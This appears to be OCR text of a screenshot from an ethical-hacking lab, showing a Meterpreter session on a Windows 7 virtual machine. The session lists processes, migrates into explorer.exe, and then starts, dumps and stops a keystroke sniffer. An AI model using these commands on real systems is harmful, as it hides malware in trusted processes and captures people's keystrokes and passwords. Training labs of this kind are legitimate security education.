 Home EH21-Kal-16301173 EH21-W7-16301173
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:53 PM
kali@kali: ~
File Actions Edit View Help
1328 432 snmp.exe x64 0 NT AUTHORITY\SYSTEM
1412 432 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1468 432 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1500 432 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1536 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1620 432 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1860 572 WmiPrvSE.exe
1936 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2036 432 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2168 432 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2252 360 conhost.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\conhost.exe
2412 2592 notepad.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\NOTEPAD.EXE
2472 432 taskhost.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\taskhost.exe
2536 572 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2568 808 dwm.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\Dwm.exe
2592 2548 explorer.exe x64 1 EH21-W7-1630117\admin C:\Windows\Explorer.EXE
2928 432 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2972 432 snmptrap.exe x64 0 NT AUTHORITY\LOCAL SERVICE
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2592 2548 explorer.exe x64 1 EH21-W7-1630117\admin C:\Windows\Explorer.EXE
meterpreter > migrate 2592
[*] Migrating from 900 to 2592...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > key_scan dump
[-] Unknown command: key_scan.
meterpreter > keyscan_dump
Dumping captured keystrokes...
heja is here
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >